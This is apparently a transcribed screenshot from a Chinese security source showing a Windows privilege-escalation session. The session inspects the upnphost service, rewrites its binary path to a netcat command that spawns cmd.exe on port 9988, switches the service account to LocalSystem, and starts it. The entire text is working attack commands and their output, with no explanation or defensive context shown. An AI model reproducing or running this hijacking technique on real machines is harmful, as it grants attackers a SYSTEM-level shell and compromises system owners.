 1 C:\> sc qc upnphost
2
3 [SC] GetServiceConfig SUCCESS
4
5 SERVICE_NAME: upnphost
6         TYPE               : 20  WIN32_SHARE_PROCESS
7         START_TYPE         : 3   DEMAND_START
8         ERROR_CONTROL      : 1   NORMAL
9         BINARY_PATH_NAME   : C:\WINDOWS\System32\svchost.exe -k LocalService
10         LOAD_ORDER_GROUP   :
11         TAG                : 0
12         DISPLAY_NAME       : Universal Plug and Play Device Host
13         DEPENDENCIES       : SSDPSRV
14         SERVICE_START_NAME : NT AUTHORITY\LocalService
15
16 C:\> sc config upnphost binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
17 [SC] ChangeServiceConfig SUCCESS
18
19 C:\> sc config upnphost obj= ".\LocalSystem" password= ""
20 [SC] ChangeServiceConfig SUCCESS
21
22 C:\> sc qc upnphost
23
24 [SC] GetServiceConfig SUCCESS
25
26 SERVICE_NAME: upnphost
27         TYPE               : 20  WIN32_SHARE_PROCESS
28         START_TYPE         : 3   DEMAND_START
29         ERROR_CONTROL      : 1   NORMAL
30         BINARY_PATH_NAME   : C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe
31         LOAD_ORDER_GROUP   :
32         TAG                : 0
33         DISPLAY_NAME       : Universal Plug and Play Device Host
34         DEPENDENCIES       : SSDPSRV
35         SERVICE_START_NAME : LocalSystem
36
37 C:\> net start upnphost
信安之路